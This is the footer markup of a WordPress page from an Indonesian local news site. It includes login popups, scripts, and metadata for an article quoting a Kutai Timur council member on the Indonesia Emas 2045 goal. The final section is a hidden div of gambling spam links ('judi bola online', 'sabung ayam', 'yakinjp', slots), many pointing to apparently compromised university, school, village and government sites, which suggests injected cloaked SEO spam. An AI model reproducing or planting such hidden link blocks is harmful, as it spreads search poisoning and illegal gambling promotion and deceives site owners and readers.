									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="30c2cd6054">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="30c2cd6054">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/kutim-mesti-bersiap-sambut-indonesia-emas-2045","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4178","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'4178',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "4178" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/kutim-mesti-bersiap-sambut-indonesia-emas-2045\/"},"dateCreated":"2023-11-14 08:30:21","datePublished":"2023-11-14 08:30:21","dateModified":"2023-11-20 08:33:27","url":"https:\/\/ruangkaltim.com\/kutim-mesti-bersiap-sambut-indonesia-emas-2045\/","headline":"Kutim Mesti Bersiap Sambut Indonesia Emas 2045","name":"Kutim Mesti Bersiap Sambut Indonesia Emas 2045","articleBody":"<img class=\"alignnone size-full wp-image-4110\" src=\"http:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/11\/BANNER-DPRD.jpg\" alt=\"\" width=\"1600\" height=\"320\" \/>\r\n<p style=\"font-weight: 400;\"><strong>RUANGKALTIM.COM, KUTIM<\/strong>\u00a0\u2013 Anggota Komisi B Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kutai Timur (Kutim), David Rante mengatakan bahwa Indonesia berpeluang mengalami kemajuan yang signifikan. Bagaimana tidak, negara ini berpeluang meningkatkan kualitas sumber daya manusia (SDM) agar lebih produktif.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Sedangkan bonus demografi, dinilai berpeluang diberikan kepada Indonesia. Apalagi 70 persen jumlah penduduk Indonesia memiliki usia produktif. Sehingga berpotensi memanfaatkan bonus demografi. Tentu dampaknya pada pembangunan dan pertumbuhan ekonomi.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cKutai Timur pasti akan menerima dampak positif juga. Karena usia produktif masih mendominasi,\u201d katanya.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Sehingga perlu memaksimalkan kualitas SDM. Baik melalui pendidikan hingga pelatihan. Namun harus juga memerhatikan, yakni pengelolaan pertumbuhan populasi dan meningkatkan kesehatan penduduk.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cKarena semuanya saling berkaitan. Maka harus bersamaan ditingkatkan,\u201d sebutnya.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Apabila seluruh aspek terpenuhi dan didukung sumber daya alam (SDA) yang melimpah. Bahkan mampu dikelola dengan baik. Dipastikan pertumbuhan ekonomi akan terus mengalami peningkatan.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cSehingga kesejahteraan yang menjadi cita-cita bangsa Indonesia bisa terwujud,\u201d papar politikus Gerindra itu.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">Mengingat, sekarang pemerintah pusat sudah mendengungkan slogan Indonesia Emas 2045 mendatang. Dengan bonus demografi yang berpotensi diterima, daerah harus bersiap menyambutnya. Baik dengan menjalankan semua proses yang dibutuhkan untuk merealisasikan.<\/p>\r\n<p style=\"font-weight: 400;\"><\/p>\r\n<p style=\"font-weight: 400;\">\u201cMakanya dari sekarang, Kutai Timur harus mempersiapkan berbagai program untuk menyambut itu. Jangan disia-siakan, karena ini peluang menuju Indonesia Emas 2045,\u201d\u00a0tutupnya. (adv\/rk)<\/p>","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Berita","DPRD KUTIM","Kalimantan Timur","Kutai Timur"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/11\/DAVID-3.jpg","width":1600,"height":900},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Kutim Mesti Bersiap Sambut Indonesia Emas 2045","published":"2023-11-14 08:30:21","updated":"2023-11-20 08:33:27"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000156.html">118000156</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000157.html">118000157</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000158.html">118000158</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000159.html">118000159</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000160.html">118000160</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000161.html">118000161</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000162.html">118000162</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000163.html">118000163</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000164.html">118000164</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000165.html">118000165</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000166.html">118000166</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000167.html">118000167</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000168.html">118000168</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000169.html">118000169</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000170.html">118000170</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000171.html">118000171</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000172.html">118000172</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000173.html">118000173</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000174.html">118000174</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000175.html">118000175</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000176.html">118000176</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000177.html">118000177</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000178.html">118000178</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000179.html">118000179</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000180.html">118000180</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000181.html">118000181</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000182.html">118000182</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000183.html">118000183</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000184.html">118000184</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000185.html">118000185</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000166.html">128000166</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000167.html">128000167</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000168.html">128000168</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000169.html">128000169</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000170.html">128000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000171.html">128000171</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000172.html">128000172</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000173.html">128000173</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000174.html">128000174</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000175.html">128000175</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000176.html">128000176</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000177.html">128000177</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000178.html">128000178</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000179.html">128000179</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000180.html">128000180</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000181.html">128000181</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000182.html">128000182</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000183.html">128000183</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000184.html">128000184</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000185.html">128000185</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000131.html">138000131</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000132.html">138000132</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000133.html">138000133</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000134.html">138000134</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000135.html">138000135</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000136.html">138000136</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000137.html">138000137</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000138.html">138000138</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000139.html">138000139</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000140.html">138000140</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000141.html">138000141</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000142.html">138000142</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000143.html">138000143</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000144.html">138000144</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000145.html">138000145</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000146.html">138000146</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000147.html">138000147</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000148.html">138000148</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000149.html">138000149</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000150.html">138000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000166.html">148000166</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000167.html">148000167</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000168.html">148000168</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000169.html">148000169</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000170.html">148000170</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000171.html">148000171</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000172.html">148000172</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000173.html">148000173</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000174.html">148000174</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000175.html">148000175</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000176.html">148000176</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000177.html">148000177</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000178.html">148000178</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000179.html">148000179</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000180.html">148000180</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000181.html">148000181</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000182.html">148000182</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000183.html">148000183</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000184.html">148000184</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000185.html">148000185</a></p>
